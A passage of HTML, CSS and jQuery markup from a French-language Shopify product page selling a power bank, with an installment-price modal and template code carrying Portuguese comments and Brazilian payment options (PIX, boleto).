26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z" fill="#12B103">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Payez avec PIX et nous donnerons la priorité à l&#39;expédition en 1 heure!
                            </div>
                        </div>
                    </div>
                </div>
                

                <!--Conteudo - Boleto-->
                
                <div class="modal-parcel-method boleto-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">
                            
                            <div class="modal-parcel-price-cash">
                                <span id="total-boleto"> <span id="total-boleto"></span>
                            </span></div>
                            <div class="modal-parcel-price-description">
                               Argent sur Billet 
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Le délai de paiement par virement bancaire est de 2 jours calendaires. 
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>
        </div>
    </div>

<style>

.parcelamento-text {
  display: flex;
  text-decoration: underline;
  color: #9698a1;
  line-height: 1.2;
  font-size: 14px;
  margin-top: 4px;
}
  
/*Backdrop*/
.backdrop-modal-parcel {
  display: none;
  justify-content: center;
  align-items: center;
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: #33333399;
  top: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  transition: all .2s ease-in-out;
}

/*body.active-modal .product-template__container {
  z-index: 11;
  position: relative;
}*/

#modal-open-button:hover {
  text-decoration: underline;
}

body.active-modal .backdrop-modal-parcel {
  display: flex;
  transition: all .2s ease-in-out;
  opacity: 1;
}

.active-modal {
  overflow: hidden;
}

/*Modal*/
@media screen and (min-width: 0px) and (max-width: 280px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
@media screen and (min-width: 285px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    height: auto;
    overflow-y: auto;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
    
@media (max-width: 641px){
  .modal-parcel {
    border-radius: 0;
  }
}
  
.modal-parcel-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  justify-content: center;
  align-items: center;
}

.modal-parcel-title {
  font-size: 18px;
  font-weight: 600;
  color: rgb(66, 70, 77);
}

.modal-close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.modal-parcel-payments {
  display: flex;
  justify-content: space-between;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
}

.modal-parcel-payment {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: var(--color-terciary-parcelamento);
  font-size: 12px;
  padding: 8px;
  gap: 4px;
  flex-basis: 31%;
}

.modal-parcel-payment:hover {
  cursor: pointer;
}

.modal-parcel-cards {
  display: flex;
  justify-content: space-around;
  align-items: center;
  width: 100%;
}

.modal-parcel-method {
  display: none;
  flex-direction: column;
  gap: 8px;
  width: 100%;
}

.modal-parcel-list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--color-secondary-parcelamento);
  overflow-y: overlay;
}

.modal-parcel-list-item {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: space-between;
  padding: 4px 8px;
  font-size: 12px;
  border-radius: 4px;
}

.modal-parcel-cards-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  gap: 10px;
  font-size: 12px;
}

.modal-parcel-list li {
  background: #fff;
}

.modal-parcel-list li:nth-child(odd) {
  background: rgb(242, 243, 244);
}

.modal-parcel-informations {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.modal-parcel-pricing {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 6px;
}

.modal-parcel-price-cash {
  color: #12B103;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4;
}

.modal-parcel-price-description {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}

.modal-parcel-extra {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: rgb(86, 92, 105);
  line-height: 1.4;
  font-size: 12px;
  background: #ebedef;
  padding: 12px;
  border-radius: var(--border-radius-theme);
}

.modal-parcel-extra-text {
  flex-basis: 80%;
  width: min-content;
}

.modal-parcel-content input {
  display: none;
}

/*Quando input está marcado o estilo muda, exibindo o conteúdo de acordo com o id*/
#payment-type-1:checked ~ .modal-parcel-payments #label-type-1,
#payment-type-2:checked ~ .modal-parcel-payments #label-type-2,
#payment-type-3:checked ~ .modal-parcel-payments #label-type-3 {
  color: #12b103;
  --color-active-parcelamento: #12B103;
  border-bottom: 2px solid #12b103;
}

/*Qunado determinado input esta marcado, uma determinada div recebe display flex*/
#payment-type-1:checked ~ .card-method {
  display: flex !important;
}

#payment-type-2:checked ~ .pix-method {
  display: flex !important;
}

#payment-type-3:checked ~ .boleto-method {
  display: flex !important;
}
</style>

<div class="card card--collapsed card--sticky"><div class="card__section">
    
<div class="product-meta">
      <!----> 
          
          
<span class="quantitysell" style="font-size: 12px;color: #b7b7b7;">Nouveau | <!--INICIO VENDIDOS-->587 vendus<!--FIM VENDIDOS--></span><h1 class="product-meta__title heading h1">FOREVERPOWER la batterie externe compatible avec tous les appareils <span><i class="fa fa-check-circle" aria-hidden="true" style="color: #103EB4;font-size: 20px; position: relative; display: inline-block; top: -4px;"></i></span></h1><div style="font-size: 13px; color: #b7b7b7;">
              <span class="product-meta__sku-number">(Code de l&#39;article 40692277)</span> 
              <span class="quantitysell" style="color: #3A2A2F;"> | </span>
              <span class="quantitysell" style="color: #0086ff;">Disponible en stock.</span>
            </div><a href="#looxReviews" aria-label="Loox - App de avaliações">
	  <div class="loox-rating" style="margin-top: 2px; display: flex; align-items: center;" data-id="8953196282197" data-rating="" data-raters="">
	  </div>
      </a>

      <!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 
      
      <!-- End Areviews Collection Rating Code -->
        
        
      <!-- RYVIU APP :: WIDGET-TOTAL -->
      <div class="review-widget">
      <ryviu-widget-total reviews_data="" product_id="8953196282197" handle="foreverpower-la-batterie-externe-compatible-avec-tous-les-appareils"></ryviu-widget-total>
      </div>
      <!-- / RYVIU APP --><!-- QUEIMA DE ESTOQUE INICIO --><div class="product-meta__reference"><span style="color:white; font:14px; background:#A7147E; padding:4px 10px; border-radius:9px;">Vendu et expédié par <span style="font-weight: 800; color:white"><b>Casanimo©</b></span></span></div><!-- QUEIMA DE ESTOQUE FINAL --></div>

    
    <hr class="card__separator">

      <div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Prix:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span class="price--highlight price-without-discount">65,90€</span>          
      
            <a class="parcelamento-text" style="display: none" onclick="toggleModal()">Afficher les options de paiement</a></div>            
            
            <script>
              $('#backdrop-modal-parcel').appendTo($('body'));
              function toggleModal() {
                  var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                  atualizaTabela(cifrao, preco);
                
                  document.querySelector("body").classList.toggle("active-modal");
              }
      
              document.getElementById("modal-parcel").onclick = function (e) {
                  e.stopPropagation()
              }

              function atualizaTabela(cifrao, preco) {
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 10/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*7.64)/100));
                var total_x3 = (preco+((preco*9.23)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              }
          </script><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div></div><form method="post" action="/cart/add" id="product_form_8953196282197" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"><div class="product-form__option" data-selector-type="variant"><span class="product-form__option-name text--strong">Couleur: <span class="product-form__selected-value">Blanc</span></span>

                  <div class="variant-swatch-list"><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-1" value="Blanc" checked data-option-position="1">

                            <label class="variant-swatch__item" for="option1-1" title="Blanc">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//casanimo.com/cdn/shop/files/S17f3d326158249a9b05eedba0fb6b962d_120x.jpg?v=1706716052" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-2" value="Noir"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-2" title="Noir">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//casanimo.com/cdn/shop/files/Sf7f70453110e4a959492d04fe3d9cf0bB_120x.jpg?v=1706716052" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-3" value="Vert"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-3" title="Vert">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//casanimo.com/cdn/shop/files/Sd5af5ed68aae4dafa11de3724db44f66g_120x.jpg?v=1706716052" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div></div></div><div class="no-js product-form__option">
            <label for="product-select-8953196282197">Variante</label>

            <div class="select-wrapper select-wrapper--primary">
              <select id="product-select-8953196282197" name="id"><option selected="selected"  value="47832052498773" data-sku="14:29#white;200001063:200727861">Blanc - 65,90€</option><option   value="47832052531541" data-sku="14:193#black;200001063:200727861">Noir - 65,90€</option><option   value="47832052564309" data-sku="14:350853#green;200001063:200727861">Vert - 65,90€</option></select>
            </div>
          </div>
        </div><div id="loader" class="loader"></div>
      <div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--primary btn-primary-buy" onclick="window.location.href='#anc_add'" data-action="add-to-cart">Ajouter au panier</button>
            
            <div class="display-align-btn-add-qty"> <input type="hidden" name="quantity" value="1">
</div></div>  

 <div class="tempofrete">
         
   <div style="padding-bottom: 0px"><figure style="fill:#00b75b;float:left;margin: 5px 10px 0px 0px;"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill-rule="nonzero" d="M10.587 14.805H7.01a2.452 2.452 0 1 1-4.452-1.937l-1.56-.003.002-1.2 3.6.008v.025h.048c1.167 0 2.143.815 2.39 1.907h3.52a2.455 2.455 0 0 1 1.836-1.844l2.423-6.352a.6.6 0 0 0-.56-.814H4.6v-1.2h9.658a1.8 1.8 0 0 1 1.697 2.4h1.677l1.409 4.225-2.027 4.787-1.701-.007a2.452 2.452 0 0 1-4.726.005zm4.751-1.205l.883.004 1.538-3.634-.991-2.975h-1.27l-1.835 4.809c.834.253 1.48.939 1.675 1.796zM7 5.79v1.2H1v-1.2h6zM4.6 8.222v1.2H2.2v-1.2h2.4zm.049 7.178a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502zm8.3 0a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502z"></path></svg></figure>
 
   <div>
    <p style="overflow: hidden; margin-top:0px; margin-bottom: 4px"><span style="color:#00b75b; font-size: 14px;">Livraison OFFERTE</span><span style="color: #0086ff; font-size: 14px;"> • Sans Minimum d&#39;achat ! </span> 
    </p>
 </div><p class="ttl-frete">
        <span class="ip-frete" id="custom-address">Chargement des informations...</span></p><div id="badges-product"><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 12">
            <path d="M2.474 7.2h7.225a2.7 2.7 0 1 0 0-5.4H7V.6h2.7a3.9 3.9 0 1 1 0 7.8H2.473l2.45 2.389-.839.859L.14 7.8l3.945-3.848.838.859L2.473 7.2z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Retours Faciles.</span>
                Jusqu&#39;à 30 jours à compter de la réception
            </p>
        </div>
    </div><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 15">
            <path fill-rule="nonzero" d="M.399 3.89v-.6h.6c1.87 0 3.76-.783 5.68-2.374l.383-.317.383.317c1.92 1.59 3.81 2.374 5.68 2.374h.6v.6c0 5.633-2.165 9.242-6.473 10.679l-.19.063-.19-.063C2.564 13.132.4 9.523.4 3.89zm6.663-1.743c-1.8 1.4-3.62 2.179-5.455 2.32.135 4.725 1.947 7.648 5.455 8.898 3.508-1.25 5.32-4.173 5.455-8.898-1.835-.141-3.656-.92-5.455-2.32zm-.905 6.477l3.191-3.582.896.798-4.02 4.513-2.472-2.377.831-.865 1.574 1.513z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Achat Garanti.</span> Partez satisfait ou nous vous rembourserons votre argent
            </p>
        </div>
    </div><div class="badge">
        <svg
            class="badge-icon"
            xmlns="http://www.w3.org/2000/svg"
            width="20"
            height="16"
            viewBox="0 0 12 14"
        >
            <path
                fill-rule="nonzero"
                d="M5.305 10.354l-1.686 3.34-1.24-2.458H0l1.64-3.202a5.2 5.2 0 1 1 8.588.194l1.54 3.008H9.39l-1.241 2.458-1.673-3.315a5.266 5.266 0 0 1-1.171-.025zm-1.001-.237a5.201 5.201 0 0 1-1.975-1.234l-.693 1.353h1.357l.626 1.239.685-1.358zm3.192.064l.653 1.294.625-1.239h1.358l-.617-1.204a5.193 5.193 0 0 1-2.019 1.15zM6 9.2a4 4 0 1 0 0-8 4 4 0 0 0 0 8z"
            ></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Meilleure vente</span>
                parmi les produits de la collection
            </p>
        </div>
    </div></div>
</div>
</div>
<!--FIM FRETE OPÇÃO 02-->

<input type="hidden" name="product-id" value="8953196282197" /><input type="hidden" name="section-id" value="product-template" /></form><div class="bandeiras-background-top" style="background: #000000">
      <div style="margin-right: 18px">
      <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 
      viewBox="0 0 488.636 488.636" width="45" height="45" style="widht: 13%;" xml:space="preserve"><g><g>
        <path fill="white" d="M384.936,125.936c7.1,0,9.1-9.6,2.7-12.5l-249.9-110.8c-15.2-6.8-33.1,0-39.9,15.3l-87.5,196.2 c-6.8,15.2,0,33.1,15.3,39.9l50.4,21.8c6.3,2.8,13.5-1.8,13.5-8.7v-83.3c0-31.9,25.9-57.8,57.8-57.8h237.6V125.936z"/>
        <path fill="white" d="M450.336,153.136h-303.1c-16.9,0-30.6,13.7-30.6,30.6v214.1c0,16.9,13.7,30.6,30.6,30.6h40.7c-1-6-1.5-12.1-1.5-18.3 c0-7,0.7-13.8,1.9-20.5h-32.8v-102.5h286.6v102.4h-32.9c1.2,6.7,1.9,13.5,1.9,20.5c0,6.2-0.5,12.3-1.5,18.3h40.7 c16.9,0,30.6-13.7,30.6-30.6v-214C480.936,166.836,467.236,153.136,450.336,153.136z M442.136,224.036h-286.6v-32.1h286.6V224.036 z"/>
        <path fill="white" d="M298.836,331.436c-43.4,0-78.6,35.2-78.6,78.6s35.2,78.6,78.6,78.6s78.6-35.2,78.6-78.6S342.236,331.436,298.836,331.436z M321.436,441.036c-3.4,4.2-7.9,7-13.1,8.4c-2.3,0.6-3.3,1.8-3.2,4.2c0.1,2.3,0,4.6,0,7c0,2.1-1.1,3.2-3.1,3.2 c-2.5,0.1-5,0.1-7.5,0c-2.2,0-3.2-1.3-3.2-3.4c0-1.7,0-3.4,0-5.1c0-3.7-0.2-3.9-3.8-4.5c-4.6-0.7-9.1-1.8-13.3-3.8 c-3.3-1.6-3.7-2.4-2.7-5.9c0.7-2.6,1.4-5.2,2.2-7.7c0.9-3,1.7-3.3,4.5-1.9c4.7,2.4,9.6,3.8,14.8,4.4c3.3,0.4,6.6,0.1,9.7-1.3 c5.8-2.5,6.7-9.2,1.8-13.2c-1.7-1.4-3.5-2.4-5.5-3.2c-5.1-2.2-10.4-3.9-15.1-6.8c-7.8-4.6-12.7-11-12.1-20.5 c0.6-10.7,6.7-17.3,16.5-20.9c4-1.5,4.1-1.4,4.1-5.6c0-1.4,0-2.9,0-4.3c0.1-3.2,0.6-3.7,3.8-3.8c1,0,2,0,2.9,0 c6.8,0,6.8,0,6.8,6.8c0,4.8,0,4.8,4.8,5.5c3.6,0.6,7.1,1.6,10.5,3.1c1.9,0.8,2.6,2.1,2,4.1c-0.8,2.9-1.6,5.9-2.6,8.7 c-0.9,2.7-1.8,3.1-4.4,1.9c-5.3-2.6-10.8-3.6-16.6-3.3c-1.5,0.1-3,0.3-4.4,0.9c-5,2.2-5.9,7.8-1.6,11.2c2.2,1.7,4.6,3,7.2,4.1 c4.5,1.8,8.9,3.6,13.2,6C327.236,412.636,330.936,429.536,321.436,441.036z"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g>
      </svg>
      </div>        
        <p style="line-height: 20px; font-size: 14px; color: white">Partagez vos achats dans<br><b style="color: white">les meilleures marques</b></p>
    </div>
     
    <div class="bandeiras-background-bottom">
            
            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
            <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg><svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 